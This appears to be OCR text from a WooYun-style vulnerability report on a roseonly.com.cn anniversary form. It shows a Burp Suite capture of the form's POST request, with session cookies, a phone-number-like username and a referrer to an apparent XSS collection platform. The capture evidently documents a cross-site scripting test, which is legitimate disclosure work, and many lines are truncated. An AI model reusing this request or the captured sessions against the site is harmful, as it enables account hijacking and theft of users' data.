 我的纪念日
添加纪念日
每年的 5 月 4 日
我和王尼玛的结婚纪念日
今天我要为他献上一朵彩色玫瑰
确定
正在提交信息,请稍候...
aaa
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder
intercept options history
request to http://orders.roseonly.com.cn:80 [117.27.243.192]
forward drop intercept is on action
raw params headers hex
POST /mobile/user/letterday/addOrUpdate HTTP/1.1
Host: orders.roseonly.com.cn
Proxy-Connection: keep-alive
Content-Length: 265
Accept: application/json
Origin: http://orders.roseonly.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTM
Content-Type: application/x-www-form-urlencoded
Referer: http://orders.roseonly.com.cn/m/phone/user_date.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: gr_user_id=7fd9daf1-491d-42ec-bbbc-1934750d1dce; _jzqckmp=1; __a
_jzqy=1.1455551528.1455554954.2.jzqsr=baidu|jzqct=roseonly.jzqsr=baidu|j
OZ_1K_2446=etime=1455554954&ozu_sid=-&ozs=62271&flag=2&compid=2446; __qc
_jzqx=1.1455592586.1455592586.1.jzqsr=orders%2Eroseonly%2Ecom%2Ecn|jzqct
_qzja=1.604383439.1455551591736.1455551591736.1455592593987.145559313336
_adwr=34885031%23http%253A%252F%252Forders.roseonly.com.cn%252Fm%252Fpho
_jzqa=1.165526461110279460.1455551528.1455551528.1455592586.2; _jzqc=1;
OZ_1U_2446=vid=v6c1f427942a57.0&ctime=1455596332&ltime=1455593179;
OZ_1Y_2446=erefer=http%3A//xss.php90.cn/index.php%3Fdo%3Dproject%26act%3
16021611161705&etime=1455593001&ctime=1455596332&ltime=1455593179&compid
_adwc=34885031; index_cookiename_username=15920501467; index_cookiename=
JSESSIONID=D5CCF44A03F6F0B7341ED75A5F49E00E.Orders_3-tomcat1; OZ_1U_2448
OZ_1Y_2448=erefer=-&eurl=http%3A//orders.roseonly.com.cn/m/phone/user_ce
cart=%7B%22oProList%22%3A%5B%5D%7D; Hm_lvt_0f3247ac99d901bc088d0950da260
Hm_lpvt_0f3247ac99d901bc088d0950da260ebf=1455596427
id=17745&name=%E6%88%91%E5%92%8C%E7%8E%8B%E5%B0%BC%E7%8E%9B%E7%9A%84%E7%
8%BA%E4%BB%96%E7%8C%AE%E4%B8%8A%E4%B8%80%E6%9C%B5%E5%BD%A9%E8%89%B2%E7%8
www.wooyun.org